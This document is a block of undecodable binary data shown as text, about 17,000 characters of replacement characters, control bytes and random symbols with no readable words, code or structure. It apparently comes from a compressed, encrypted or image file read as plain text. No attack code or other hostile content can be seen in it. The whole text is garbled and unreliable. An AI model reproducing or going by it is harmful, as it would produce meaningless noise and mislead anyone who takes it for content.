���9;D^"C2$3r�O��N�0;�`m�s	A�ha�Y�bI#5K��4�g!b���!��M��B����"ɖd�d�tC�8��JS�[9�-ޢ?ڒd�ǂ�B7`�KdA$��er�e�v+��bo2$R�qj���Âm��!�$R�s?�_n�C�eO�q��q'���<L��z�N�MdBebn"*���c�����M�q	C2�s�&�>��7$1 V�OV0+�jg9Ա����kr��)�$3bŷ-����0�r8Su��m"ȶ7؂�L�m���cT�Fd�7�4u���c#5��1z\�i�v�3��q�$)x����H�� ���CP���v~,�w�2�)mU2W(��xjT�'����<���k� g��!�p�`g5On�}&T��>!g�sH7|FH#�l�h,�4A��,��Pu7�E�/�!ǒ-�g,j#d�[���fi�B���=B�*�<�a&c�U�p���3L���瀡F���� s�_�C��Wz���~~�o{��X�x���,bj q���+[�z"�3"�3��Y9���Y��45��<sY��z)H5G�5�c��J4}��,M�dG��p#7�HdS�#��#��#:R6[��vu��K� 7���BLu��Nv�0!gyn՜!sꕆ!�*}Ef'󆐗r�\�+�L[��9��i��'�'김v��z=�<�2Qa�p�Y��>���>�Y5����b��Y���.f:C��i[;����Ug��8�|�RB	�9ƛHyē��.��	�!�g���*��+Agt�� �.�f�Q�ǉ"QM��1��F�j��N@�Оxd&`5*��hUFSVYpXt���xb�O��<	8('v��C�3y)�O.Qc��E�E��&�x�
��P�3G�FVW��L�,�T@:�u#K3����G�I4"%�#H->�F�tQ��s@�F��L�ug!��+fX_�E��A���GR$/����P�4s�j�r�N�Ua'��h��*�5r	�r'�q�d�c���Ds��h��� u%�p�D"9��(��_c81�L�$:HG9�:Eh,1�6��}bk����mC���-�ء��S�Kg`�R�at����j�d���/Z��!B
H�B/�E�PV�\�`�S��2��2|��|@�� FX��W�^��^��)�F�W�S9)�����5�4+Xf���f *8ZIsY�b9�{�%5b�4@Sb��4�$�V�#g�[�#.��"Ӹ��7=uc?)KǸBhc�vJ�}-2!S7J+�����&0{8r!糪r%�1xe�(DϹLt�*����m��\��3:|ֺ?�OFQ9'��5���`��'���y6aس�c�d~�˜fG6��rj9zf.�1�1��s@�,|�!�6@�Md��S{cmE���mA�,5��4�IP���Y�]��Q�A+[�b.h+�'g�i��L#E��c�i+iHR*�xfjQ\b�e, ��q��U����/c�S$��xi��e5V+qk��2V\�Nk�B�whP�a�1����(~�熍:܊8�E����P�k�����?�l'1-"$S7ud�!r!��@4�}��mNL�2ƾ�D(Pf"S�^�G) ��ۼ[�+��b��jSIx��ёė�����P#kP��|:;�����t���׺��3�R��o�����t��qju�Yk�� �`��!o�BGB���n�˹�c]�1K�<s�iF��rŽ��{S�W,Eu8"�5ư<�@aS9�I1�J7E��:��Z�Q|����a��wȻ�H
0/�k�|�lb�c�E,AV�
� �l�����:�^��`���v�6�;Ko�op�w�!Nˑ�Hk�ճ��X��X`�5�KV{;&Df��$de��A)&aLC$ |yV���0�(�{b!dח�N�\��,��JX�}A���L]�!��5-NF.���i�����aH��P�!*]�s��r��C�k&���^�'ha�C��W' ��Q��a)��e���P��N����-؂��'�[j*W�eds|����!�FJT�(�L	��<˔w[��0��j*Q)3w�]ݡڄ#l+d��@9�I�m:�L��3�F��ܓ]�\�.T-'l��.V�7���ւ���&QǼcW����kwv�'Zb�lq�;Hl��e��n��P�����]�����=י� Ze��,
���D�4�D`wrVw$��{W,��:���V�[�}��������v'��dǓ".9�Z�-X�#�Y�DV�e�:fJ��D8��$�FM���*D�C�r[��,��ͅ굎��� ���pb'#�ò�/h"l�m�����P�`��T8�r-�O��V��w!��i���Iֱ�Vjg�0)N�^PC�QdƜ���p���-0�_3M(��<�Q�#|WL-D%�|S2&@e����˷���x6�@�[cH���(/�n*836�yl9|L�2Q�|���-� ��[6���a��-�J �}��s}����,��� ��ϺN��+�]�y���A'��qW��ѥ|�����F��"�jw�/Q����O�w�w���c����R�\#4F����=�c��S�*J�E#����\r(�c�1%F�g�&�:�т�b�a�t�V����=߃MϾ�5�r�߉��m�މ��:��j	�[vu޾��w\���%p�����M��o}G�(	�fA��IV�\�+>1:��gj���ya������Q���%�͢�>�-Y���-AMռtSC�uAi�s6iS6����VB�z�kiSd&'���b�7!W�-�e_��r���]�m��������o����s=���	�4χ(p��Z�h.+���a�/Z�UV�pooE���q�wV�D)�)-�����+�bl�V��Vb=xR+����G�wJ�"�R!�ܛ��˃E5vڗ�����ǯK�.����o�A~��I$0�"ŉ��ݓS�c�~���ǥ�>~f�(臯�={Y\�엥_�-adr�w�e̘'��;��	�6nX��C���o�>�� �=.[�������~Z�e�Y2gW|\jn5��eO�>Gz�
�'Z�\����+M��]��Umږ6i�˙�^>~���ׯre����o�W~�D&]9�0V��X�`iرQR��mؖ��w�ɡC��WF��*dx�5�{EO�X��ŉ*4H@�~��$��a�γK�W&$��$=����$��0�7��ߴ��+0�\�ɦ�����9�/�+iB�`���p�	�z��Ф�z2)'t���ت+�t��*����?�
�)/�L/�(Ci2 y��3 �J��4��Ë9�`�+�`�53���7,�����-8�h�-8Ʉ#�K�B
��{$:c�7��� �ZHN��H>�����:h���4�·�+��Ј&��{���묣o�z�G�ꫧ=|:�➬
��@�bl0�jdu���«��^B,-ur��Z�p.DK,WY|���y�,|z��Vk\���f|��`v,�t�,���+:cu�ZyC͊��(/��"{�G��5�^/�-M����-�߄�,����#����N�����)���7�=���ӻ��Q��3<n���"jO�=ˠ.�z��Þ2`��$����#�=����l��X�e��Ԛv�q��������i������Ⱥ����b��q<��itI-i[p��n:��/�������*����"�/"�2^-k�W6�������$2ݢ�7��Fi�}N�a9CC(<����&�8I�h!�<f�!� ҸP�^7}��T6���B�TL;$	�z���{Hڂқq��2(��U��1Z��"D��Jl�����k�)S��꿐��(��l�����V���l��뭮�ݬ������g�����*W�@��+=6�lfc&�x�_������Kq�1Ӑ�$>J<�Y�fs�ⱩrA�>�:��)<��e1���`CR�(ջ�}�y#ه�*%�OE�>yI�����0�Z������ZG��lB!�t�y�A���=���kVZXdt�i��1�`[�����-�@!K!�A�u��^��`�D���]�v_�����G�i`�#��B3��	#�D�wD&�;%�#�(�U���P!����#��U�:�9{؃��eJxQ\��t�U
�����G�砍��gЂ����
���B/1�=�P�,�EV"�	f��ř�C	�<A��(���Ȏ])ɀ�86p�C(q8L�I��T�3�Ǹ>>l�%m��� G�y)�[��e'�4���a ���|��L�ӍhB���]�ΉeB����IaC���hCbN=��z"�5J�'ĝq*Ų���F�Y�
��8�2�2��|d�\6"#���s��T59'�����]|	��A��rQ� b�O��5���	P���f�������q�d�|�,��L��v-R�p��$e sYz!��l�
����fH�`|$��.���Aɣ�z�@�P9%.-r��*�q
���ȁw��Q��D���%�"�g����f�K+5}�-r���` �ș��c2�y߸�K#~�@	P��`���de[u�J?q�����PК�@��� 
,��Q���h��={�K
� ��2}��;(�b�K�  d(^��F3���g�Mn�3 ��!���<$�	���&��&J����q<���Qө!+�>��#F����#U�1�M�[S�s����R�i.=;���QX��*���T�3���s׈ͩ�d}N��v�E����+���	���u���H9
=���u�W	��	I��z:De	�D�83�T8ѹ��:<�|���(����3iIM�����I�x<&MȦW��I�"��HtT'����O�����<C�zd$��T����N�RM���Ԕ̐8�R��*�V�Hi��������8�+�9}vM��(�;�g�� h�������(�E����+���%o3�a=c��Mmw��CU��.y�r�E1�5��ͦ���p�/���t8�N�̄���"9N(Y�@5� ,}TEZ}B�ESR��ȶ���(&�x�6�}�d�@�8���\�V,�y��SkW�%�w��ͦa������B &ʛ�|ݷ�An����߷���h �}����Y�ef�0�j�\��1�I�b�R��Ѷupp��\?FL��"��ә��f����Ix��\�x�R�B�ȏ�(Y��I�CŭHV�Osk�dH	~��cғ8��HJ����%P���6O�7}�����;��	�6�n������o-�Q
�N�����������P=���rb,��Ȉ�C�v#,�"10��4Q9�;�˃$��$���ȎG�1�ȭ?��[%�k%�ˎܪ!թڪ��		�:"��:�����(��;&ҩ6b�����lو�4i�<�s�󣑬[��cB��p)��
5��!�ë�i��j)����ۚ�/��/��?B4�0�7�/z8��$���R!��RA���ʼͰ< �P3���$������K����q�^"2�X�K��)�6�.x�"���bۈ�������{@ a��A�N��绶㨩����E�iB3���7�.��	"A��+\9��������3d)��c�k�;2<��3��#��һ�Y��y�nl4�X�����,��}�	���ʓ�(0�(ɣ${�@"�ɡ.ڱ����x8)�0��1�F9����丹�QԱ���TL6�������'��]��s"�J��*P��c31�"�l��A'�(���>�B��I����9'�
(��s�n4�cJ7�;�3��8 Ӛ����V$���r�04 ��ȸ~�CP+��B����2�F���)	2!W�����М�j���a;�=�=A��̎3x��9E��)��:�P�f��$
�j�:�{"�Z��2�l����
�2?��`�7��j�"�2�pA;�a�Ϙ�vZ��c��24���+2L44̿�[���[�2?BCC�j'�@��`���+y�ũ�~�{Q@z�8�ڬ���yD.a�||��C�B��1����-S�!ш�Tj̊�5�p��9�4M��f�������L�:�3.g2	p"i�>�Z���	�����ͮH+� ;x�r��Rf\��	Np�
�n�;�+G��kԿ��?��/(H4� �0�)9Rְ�-Ѵ}̠Q�G�(��2	�ìN� /�$�q��q�Ǭ�7���������x��!�H����>��#����|`�d�h"͉h*Z�Д��c�Ҭ#\6s�4������x�&L�،BG�>a,��3��3��}���N6�Ƥtý2N�*8�����{?�C���-��`RG$�◒+π"��\����
ր��������6]����\�TLS���t�����=Q����er���`P�a����-�$�����H��W����J�ꚾ����;��/�W��u 
���ѧ�6ڻ�����!��� c��/}Nӻ[=�E<K˲ܠkV����ˌ�$�tSďz�2�YE� ���@!� -������O�j��WEA���iy��?���#��l�g
��0U�]�#��󔏘���",�M���.���N�;��D5*��3ԯCk�u# �U��J�뻾K�Ec;lԻ�!�q�x�x�,�㇎,}R3��B���Ǟ�ғ� .�s�6y���2�@��L*�2�����h��\��=��Am���
W�A�������	��̖)�:��� �Q��`���&<����՗�����՚�{�;Y���D�J�N�s?38m,G7�-!������� �����Y���ȱĐ���-�1R�c�)�Q��B	]��6X
6\���=�h�ʶ�@�eJ��i��dۤ���(��?��AO����Fw��_,X�	�����I�3'�1�/ҧ,�'}�F*�V-0��A�ؽsJ ���]\8\NBCY�\�����#2@ř�>ԇFzYV�YK�H�"-yL��\DT�<�T[5�*�^����怈�1?i5]�H�"E�AQ2��2�{���V����V�ܡ�z�By�<ѡ��L齻H�U�	�ճ��t7���x4�H7O���-x��
�uz�J�2����[eÏgq�QC#��,G�����>ƒd�l`~!�v{��(�M���	$�)���{a���s퓌���9�	��P�7��⡮d�=U�:@�^� -�p��y�C1i�����AI�.��'PMJz�'ꚰ��8h/� ��ҍ�B��'�����>�3��3�X���C\�0�
�Y]�rܫ�F
p� �7�0���\~D5��;d/}D{O��g�ed�p`��:��xS\z�E�Z#c���+�����d抙�ѧ�I��� ��v�6���l��9��%L�;�;�
 KJ�r�l~�k����?���Pz��8T��'������7�К8�
P�C��7�ֿ@�/�30�`�.C7��s����Vg�!.bL+V�4����S�&�p�~.�ȩKKҌu��!J)y��� L��h����0�Q����"�!�.M���UJ��l	'͖�	O��]s]���ii����ޫ�+z����7'8��dI��Mm�?z�79f��7��m~r}�ؿ���R���n��F�����;���p�UuY����s�n�c�� !Ҩ�u�z�,�P���"�G�|��dM�MZd���l�r�C׍�����dY�V�����A��,r���V�'7`6�����
��	��� t0��9'�bֺ0�m��qp���F ��`ŝ��K���'�I�u�"H�]�L9n�Ab��6�Ds���A[�4�;�j���/�9[�[mݛ(�~P�ox&�o��+](�i�0c�����@��Âʑd�D-���x���h.F�`a���
�.������$^t���I�t�t��p�~�59���ȋ���G/G���qAkC��M���I�Z����%kk	ׅ�eB�gb��#?�E�r���;t>Y,��^v[��5�� H������d� /P�l���ﴺ�~��*b.;,��ҎY�!��W��1��֙5�ٹT=�:x�}C։t�t�����I|_��h�]�Q�q7q'(q���q��A�Qy�^C�QZ�H�Q��h�]��^R`�_�_˟r�t?������c�qf;5�y ��ӄҥ�}��$��(B�8O25�����v3���RM���Ü�VH�����S�"E�9�� [���9�EE�8��o�_�J���'��^��5��(N��7p�?%�t�P!B(�赡���~���۸�㽏��x$��d�~���+�O�J�!�ż��z*X������EzJt�k��iE',|��b�A��d��+�|���k��+f��
�mG�_�}ܗ/n؏�����n]���~4yo]�r��ݻ_|�ˁl��=}!�����?�g���7�^�~����7����c���'��>}(�l�'ge=9�p*P��ti���2gN��>�V��C��
���I[��\wsۤ	,7i�/쐓�I�x!|�%�h�`P�O��L�r�y�[H�Mf�I	��2�Sn��NQ��t5E�Q]�'81�UCQd�	��q�\��M���b�ѕ�a����^|�s_Ev��a��3�s5v�7��]��]��D�c��$���3�Fh��hc�Vj*���e%��Ef��6fhff��Lm��j
���g�Ax�QG�t��A�F�u���w�v��G��f�z���E50�Cm��PV�4�OA�����q��lb.��k�Ѷ�r�9'�M��p=A��.�}Yub�J���m�1ԩ(N��	
�Wz��K_�Ïн%�G;�C�W&�#_{%�Q�?��/��&��bR�[�y|-�1�$K��\�߉مf[�oz��>g`V晜�,�(��	.݃�k��!*ݢ�U��t�N��2���l��Y�F��B[�P�Z��V{B\��ܑ>V���\3����l+�օ�N'uшL7p�C�pa�R	ta�y��m}%��W3J�/_̡�c�7f䏁�;�`��%��R~����	�����*�c�����[�gfF�����q=�v\��"�Tޙ��=J���u��Yr>��(ͤy!�dL�|�;Go�̇.�iw�Y�3�S�AH�W�}Gٷ6��ڊ���s:�_��r��
��r����]�S�U�5"������-i�C	�$.l�\``K��0s=n0'�������FF��_�$~P�r&]�&�.ȔA5�I�U��%�<@�G����z�P�y�L����&9�ь�lұQm�#�������J�Cg7����X�,:�z��Jtȶ>�� �x�D���hh(q
O�F�-�Il�����Euh2��	1�-4ٟ�$��eH"	W��P�IٛU�W���\���0���H�3��t���.��`����Iw�\�J�J�t��.!����7�<�s�0���	�+��";Դ�7�Y��D����W�Yj��]�:[��;+��y�c�ٹ������e�������Dhҋ
_(�5�-mB�b�Y<�ܤn���Zml�]���WΠ>�mBPs
�(�7�Hj��~�"S�Q �:��A�}�,��K`Z)��U��7�%]liB^.ɕ S\]ƹ'5�G���Kh$�JL9䙦F}ȧzg5��]o�����H���{f�i$���JA�Rֱ�� ���t�g\4�����Eve|�A�}N�L�	���ڨ&����lY��TM�����4�ҍ�$B���'B	��sC���7;�G�P��/��&][�ь$9~�� S*�^h$Tl���W���/>0���	���P��#O�VC�)F�5[xo�T��zu#�(b��ْ���9��g<��8�Χv.(�.��x@;����8��)����s�
y�,�r�4��O6m"�t�w��zU6��Y�"����}����`����T��Kr=���Q�vM�0��בly�鲘DŮ0Y����u�n\��� FK��Gk���Ƴ��T5�^9�	d}b�bk��(�c8�	������sy���=�
X���ڹg�u�2ƌ(jZo��4KDV��R��{P��=3-g����8�����I4ӑUU>�-e��?}Z�)Z�'����I2�2�O�Bf��E�W��,79�ny�G�0cK���GF��w���eBF2�U�D�D�ҘģA�eD?!�KP��D� G��G�C?A#o��L��MO��f���'�_�-�n�
QB;��*(2J�bJ5���1q�i=L��?����v���-B
�4�/}�pR���df�̼(��K�Bh]�ɨ�.���̸|�˕	�R
q	����%�	_��`醉 �H���V�Ӥv&�Lh�9�Z�Ɉd��'�H!\�����3��< -��k`��� ����9("��M� G�ʄ����d	tL$�Y�}���U�/^I �G�G%V4u��2t>�ߧ���dR�\xUN0���ЗIu�Q��P�կ;mT�RJ�'Ғ�tվ,��"MbR���Y����jV֒ܯ�A�����G8��5�,��p6�EG�wP��x}~Ѯ��5�1�m�BD�B�h��؍e���E?�Z��4���e`t~�_�D=4��ȇ< �a�i�}p�(�J�ş��>\P�,F� �c,�^L׍l���\LY��ȔX��\��d���F�����Rr���F��~�N��D������
�|�=�~q�E��(
�`E�����9O�܁���=���>��L��>QD�\։�ީ���i���Ф��M��cLX���e�T��!nUą�$�L��F��W�h�Id�y3��2-Sj���d>pA-��CF��2��C���c�����`$I�|W��KX����yU�,�=��eTW���	F14��=��F����a��U�E=͡zA�^�=��-�"�@��0�Շ >��P��H�L�@��P� ���4%��EG�E��5
V!l@H ʖݬ���ZM�Z��{( �b?�">d�.���/��-�"��$L�d?d�H]�"OZ	)��[X�^��>�EF�����Gl�E��a��������I�8H��������8���ՙ>\�rğ;!�-��́x�؟��a\^!$E�^bP>� L=��B8E`"���� "i\ x<d�"�!�Ɍ��@�)LQH�X��%a�E���(��?���Ё������k��m�AԦ�fn�������&�o�EnZ�m�fl'�f\�f�&?���t��R�d���y���	jm�8��M��o��L��0�\���M�{�Z�\�V1��Q\Υ�e^�ѣ`;)bt�M�Ol%�B�` !��)��"�"R&a��䧥�s\c��e���V�N��	\��<����<F�E��E��K���C��(�i��h��W��	�A����8����!�������u%����(jD����8�H��{>6�]6:�y$����n�c3�խ0QFG��Z`���aॅ]^���B:"��Co=�{Ї�u�5ˏ��'f�q n�1�hsX����i�H�CN��C�(Z�R�&��=�֏ّ&��r�I�?��D������"+�
+�
�LK
Z� ]�	́qށ�!�@�)c�i+�<�uI����hxDop���L�ɜ�o���<��d��'�n4�����؀Γ;ހ��<�Q=�dV 2�=�Ѫ�-��!f��&=(������4Jw�%�t�w��������f!���,EO�@�S=cU��`�GZ�A?@�i҇xS��0±�6��:�(�\E��M���	��'0�c�X�v��������(ة란���Ez<H�����ɜf�Uḡ�R&�X��>��[ƥ��݉�����͘��"Ͻ���P`t���?����cE���S�9G�i���d��T�l�΢6ك���~���ԃ@�T�ч�=,m�*��>��+ �G�,'vEOd�lƥ=�v=U�Z�B]vNe�Q�!Q���DH�A6�F契"�[�e�
�Z	�.R�!�u��h����!��vȣ�>�f�hL�_�E�X�)�Ө�	�\���w�,���ʁ*@5d���EV�E���拼H�A�ʎ��CH�A�ȱ��j�&�M
�,��@�����1�����T?�֪���`,���G,]Gt'L����I�~�}�o�oK�Ƽ�s�'��ۯY��Ϟ�_����֥��eZ��@J)R���=z�>8�cI֥b.�������p��Ղ]�%�n"7G����UZaL���H( �Q���	p����,��T n��j�0��(�
+#�� k�*o/�(��qRmE� [�	�b/I�9�^X]/�m� ��M�x�yX�y��K|i�����ډ�J���������9��-.����� [�G���#�cƑ��yfr�D�QUߵS%�QD'r�Q @-
�M�K @q�<!d�	j������j�VEU�J���o�A�����,�   �Ns�.�!tRI���Ёrz��OJ�2.��Ŏ��U��+�Py�J��w�ќ��ȯى�xFGz��Ycʍ��5Z��u�%���]�g����!���I*ܸ�Ap�b���-!��r>��G���c>"FY�W�oJt���NG�F�,JIp	�\iQ�ͥEr�5m�+(�p�N���HO��%�ֲ�	��+N[�U�	%ٖ�`8!>�Nn���z�	�]7�է8�$2��f�,lhMd�u[NO_-\����"���Ż
���-[D�A���\^ET�BQ�h�P�:;J?(�a��`w/��q�g�W�W��+���þ�q�K���d�	(g�~Z�enIM�	Ķ����=��k�0+#���g��Jy�Q�?�U���u�S*eu	�5CF��b�����U��-Y���	A��d
Z��q�s�oC��5���>^9ϡx���U��+�D0C�X%)T�yd�����
�4
�Ō��]ha�UV�E��I�Fjl%��������j�_(�0�0��f?^D����}�=��҂BO���b�2o�����I	f��y �Co�FP���R)��tDxY��i"uFi�\EQ!}�h�.G���	�k!�	����������a(J�[�#G�~��#MC�J���؇d!�ȡ�.[��wx*zZ��y��4��d���F��M:M0a�<�H8HsSJ�Hg[������~$��М�q1/m�t��C�"+ `�����hB&��Co��J��K؞NJ_�}-�8�J������\� G�F�7�	D���[�ĳ��gLS|�5��)[�].��`�����L�s\̫I,l�ڷt�l�%D����L��u`�#�g�z
������p��j��J<�zG0!k0a���T��C�?�f.#�K-�/;�j�Y�v? /dANH����� ����M*ӹ�>_1�R�|J`�{.GF�פ/ȠV���"�����Xq�ә��� �\�6�aa�Yɉ�1�Ï�
��^Iˆ�X��B��/�F��
}�Hą����)�1Q� D�ze���W��@|��(�p_�{����gO�E{p0j��zNX��׆��6N豠ŉ52�0��f��,t����О�t�A9��ҔIO��׏�/i���eK�~Z����/�"X����˷O���kɶ-{�k>e���ǯ�.����˯/_�����wﾂ�w!��]�|)>��o�
�����>�wK\Y��ԫ��Q�E��R�xy`�>زU�C#����%��r�0?Î���s'��ӣ��AJ��50I}:���{�}}����(�wO���#��e�i�vї,�22�-2����X�3$�.�@8$�'�I��P"I%Y�)�l�)'Phb���{n2c����1��D�g���Т~����~���,�֊�-����I���J��"B����j����/���K1��/���CM2.s�zp#3���/� �7}� ��fKm��\��\�S�=��- ��Ђ����ۮ��L)G��p�:OW��'G'[�'�@s>�+,��@����SO�HK�� \h�z�1V�}�#9�P�"|.�P#1L#��@	
�^�.���8��hRQ@��#����
.V�)�6���^��ҷ%���j:N�G�z
6��H��$,��K�,��t��4�b&uŋ�� ��z%�=Ďc�R�8���P�=�;��pHYŔ�ӱ5��5�T+6ج(T7݄^-P�S�!� e,�s�T��ĥ<e�S'`���v=�.��KV[+݇I��vo���,m�=n8�������zʨ8�08$̐Z.���R	�}A�|$8ʽ)"�/$�}��G��T�����l���'`��'�:���H#�a��|&��0��z2ye��Y�����ˎKY��Ç�[��W}����G��9�����l��(���}-7�R{���{/N�ȃR6����9JȚ�\�-��%�q�w`���|�"ߞ~����io��L]�GB��Kv���v����	B�I�X��89�	r@nZ�L�����)�`Jv�a�� �X��B>�}`��JNF��@��.	=� ��A#
�����E,�@�r�򼯨�HU��{���0��4���=c��|�8y�F���M/���=n��Uj0�YS�Z�E���\��X��)�p����tHeq<�ۦ�S*�YglĬ6�-0����r�,�`i_��6����W���3����@�P@Jl��JV�n�!w�IKC��I�b��K����rb�  !j<KA�ŏ��AEDɈ*�ʉdD5�C� �8@�X
)j$4�+I��\��G��GWp;i~��1YM�'�r��� rM��b��C�P�9Y�e����5?Z(��0ܥQ�a�="5c~�,������r;�qNI6��m��'����8,R�8���Re��C*GW��/�6Yŉ�e��	D1����-���R�pDC@�KV�/$6Vl��L����[�G���������u譑��e,c>���0dHrk�D�7�6~yHr��순>��/jrf@���,�.)��])?�YO��9�=�p�cn�A)���SS&-h�1Z�R��R�����b�-po����+�Rm�9]��V��u��Y���$���E"�U��bH��na"�,i3�K�i:xQ�N��8Аխ!7��0���\B�*"wr�%q���p#  3�~R���X�'�K�5"%��iPm?G-kY�H�-a�L�u%,m���RJ2�brfr�!��yycx�.fJc�G)�3
������'O;��'����f�~J������3��1�66N�W��*IwH��me�$'h�`�����Њ�\*B�lj�X�&���37��?n+��pbq�̯bdN X����Z�VX���F�v���	�H~˦�?x��f�a�PxC`mǹ}�kCf���!�`�HY؊�V��>H�RΨ��ԗ1��L�L��y����v��ѣ]����=A=ľ6Ko0k��[�����P�!eo��a�@��ǂJ��QMp$�tg~q)���	��Gh��[�V�	Mr!��H��[8�R�cA�'W!��ik2+#��aJ�В�}K�(6��6B�n}=v�F�@S��!L�z�>�0|�t �!x��n�������¦XCax/V�r���ʈ'�Z�sY�l0&c� ����-�}�;i��3�4	�����;���-2,��j�?����L�5+��2�6�#�Nyʂ�*����}š,*�bln��\�O=R�b��� ��Oz�z4=� ���}U:%���yH!{x ��ʈR���d#:��'Mj�#}hX ���>K���B)B"s���@*ҠЈ�%+�H&���ب�l�݌�R�0θ���d��k��D1��"�KzXȸ�k�ꀜ�@��R��ic4 �KxL��Li�P�&h�gt6h�⬇����Ѧ�$ &��:�C�J��"-Ċ��Фm��"���`��.BB$DN:�1ZEU"Η���N�f<��.�r������	�� s����[�/>''���� ���f�F�@۪Ν�O�����X~hB����`�"�Aݸ�����.,��Hc��FJn"ŭ@c�hE���t�f��@p��3D��f�V��X��F��%iL�l����x��-������
g����
-�����d���ne��eArF��YR�E���=�ͼ���#X,Ϛ� +���s��rP��4�����%��E$����R���'dd ����\%:�%�`#QF@B�0�.�_�!r���h+\���-�Qnte���"��Z��Q��FM��.&I}vȺXp�����gQf�,�f�R#�MV�e���ĢNS��
�<HE��c��q%��$� g����B>*�&������qx#��l��b��\��`����fbg�bG�X";�e�N 8�B:b�n�\B�X�nb&�`��`�f�F�aD6g)B,%T�@�1�"b2�T�H~sH� +�"+���x���gV��T2f�� 䀩P&9|�(c�
#~4c@v�q-��g���r6b��Li=���B��q�l0�O��;�Sl�:H�`�F"�'���1�
�$���"��4��
�T��*G��P��#Md����	�l%�e�Ʃ3%����"ұk6%
���~�" ���o+�ڶ &h������6�)�����2�wrHŎ�w��*��2P�9߫'%">cf�C/��/����1@�=R/WE�4� �+߀��XTYJ�j=��6��h�Ǔ:Io��ТN��6�\t�SJ�Q��
��D��E���(8������J�~�'+�����.���
oZ�9�o"�D*�(s:&Mp��Bx�T4#VT�N_4e�����a�.�Z�f#�`�>G&���e�4-K��8�j@�!z�",�8���0�r('�COd!Re�84#>N&Y\����d���ج��F ��YN D�n�$�d�m)�5�*i��
�*5H��B��qz�\n���������Ő���B�� S�c��R��."����
�/�r���j�,'���jiDˉ3�*�u#�P[b�)�� ��Z�F"�b�.�f��'s%�/@�3D�	���#�6^KI!�ȕm��N|�7ը]R�s�r���X	;_���G?Io�M��ʒ�&%g�	�(�2hϻ��G>Ii4�/��4��#:���2��c%.-.�F$ uT���2�J��*iN=$Ƙ�e�eY,6��-'2u��"n�Z�i.E����6k.��K�m7�``Lbǎ%
�rX����`�@((�5�B(6q��Ue�c/L02N�Yʉz7�# �܂��\����]>5!�eq!�L�ƖR�4g@�u�_�Cl���s���x9,�)U�~ 7d�+�j���yN�*�-uI����Ѣ�S�K���-�ɬ`�Eh�J轄.�H�	ޥ*9��̊m�B"+4���jg�
�3�Wt�.\:��F��j#�V��\�N�n)�6��$��#�Fp3+3�p� �'pZؖ��pb� "��R�gXDn�s����	8�
v�x-��Q�ZP�)��~��7 vs�+�M,��i��F��R:��$Jn��0s�(���*{�VĘ*B��,W����r4���KVB�x1�V Ƙ�i�FW���*Di9"C4%��Ps�e��mFT�{i���9|��;�?�dY�)9mLj9E3��E�e��q�[�w@
bR<�""�c�`yPa�/���KQ�0ݸ�l&D�ęr�/~0�t++Ns�ki��\� ���+�f�T�P�H?�c._�%d�Il�x;����C��2�Н�/U�1�/�ѕ�B��	�����0G��:AN��!ة�~�����(' ��ú���¹)�!P�61c/:fV�G+d������y�:3��ۘ���n��  ��PYN��t�V���d�e��"�� �INӆ$A�>��g*�:)�.N*��P��|��Q_����
@\8�Q�iY�H�.lŮ�D;���4��e;&������;� ,����j�,�V>U��f�*$"�j���Ъ{��J���,:�h&�:Ba� �Aj��i~L�X��"2؇�@�L&�r��O˄g&�I���v��xhNr�ĭ���7e���qx�mV8/V�0F�BQ`wh��k��Ti�
mgֆ<2���fPH����W%4��k�����-}z
;vD���ka䃚:��nXSs�`N쁐{�u���r����V:\���Bk�ji.��G��%��:^�41v�s�� �A&���eB�5��iNf(/o9���%IS�eجO�"�B�~�H�DH�TC�)��+�L,I4
$�\)e�kU��GP��+������А �>�g�g�0���y���&�8���-��9`��ņQu���Ȁ����=�n������`,v� �f�Ĉ������;Ȯ���%�C$$Վ�Gk%���n��役 ��\&��B!��w	��8���|�?��Y� �$'r��y�&�Nt���u��i��厏n��:�'{0���=f�j�!�r���i9��H�[��h|sw���h���ޣ�<����,�-�F-Q���b@!�����z�/�)��崰��~�[*�vx��jw�>M��*�F׮?y;0�,�$܀���\  �����Y����gB���|���$Ė�����¼�/�I=�S#��8)j�Z�H�����#���8p� ��2���s�Vf���R�G��o�r?�l~q��>c���{��-N�>�a�ri���v����Ǒ�Ң#6?�C��wL(-�>��/c�z�픽����E���f�Qڗɕ�����t������Zj2|I �B?~^Ԙ1X����V�X�b�NC�h��۷�˽}5r�w��{	t٧}cX�4I@������o�~�`��s�|����y�F�y�7�^={����W_V�9��g�=N�8�w�Ћ�@�k�Rf~-Sr�G@ν�'�x����qĊk*O�o/�/���d���bً�;��T���h�d��<�	��������Ͷf۵ٹ���G�?
�q������M�׬��X7b���B�ز��:9���ѶB�Μ�r�ܮ��I�:�z�oв�~��|Yv)��|�؃@^xq��i(�łV8��C��!Q�VP8�CqfF3�t{x��QJ#�4�\��t�[R�uO��S>���XN4"�������$]�Y
�UOR) �>e쥀|�eq��E+Ť�[��8r��7�U�)��`���{$є�y)Y$h�Y�x�ey��'���c�e�Iv�>c]�Z�A��k�I�[x�ew�	 n��b35��W_e�_~�U�����F�Y�AAm��cS%�d�E�16��c�9e���!�XP��ŀY P�=
<{�O?�S���,�~k����j��]!��dN"�cI�ta�i-�D�^�!��b>�?>��O�GyE�����O�٤�V�X��
F=J@�]Y�=�Lq���[x��>
�Z�M�I���^��s+9&Td)�Fd�V6�hs���i�ψ~dk��飩Z�(Y���Dw��eN�~0?9��TY��	,���u�}���-�v�����P�5�Q3%��hW=\ۯ��i!�,�F{B~J�F�p4���b�S�b+�F-f�^J�D��]=9�%�4���{x�{_����R�����W��W)xn8_�)��u�6x����Zp��%�o�sr�P��^bf�[�]s���d��&��{��'�}�i�d��G��=J�?覴��i�?�UMS�RƳ��n:A�s*�X�y����f���'�ɭ��O5i#A�=\c�܇r�#�}����p0�)�=�����#g` �BL��E��R�����9$�]��"��+%��BK�����(3q
P�F��q�Sr6�gI,1������ӆ��f,���ޢ���S��ʘ�A7/>�&)�ʀ�D$�1F�R4���V��\&PV D�:C�C�e��n"��ݴm��Mx,���L�qr�Db#|�!H���t�)�Q�:±��\�lqd�[�J��č�R���|$��)Zn����2�hs���&7GH"|<I/�Q��BԹ!a*ziKHZ��E�-�z���ȷ��1��\�F"$�px���S�hO��-p���β�/�͘x��T��0�]�+�
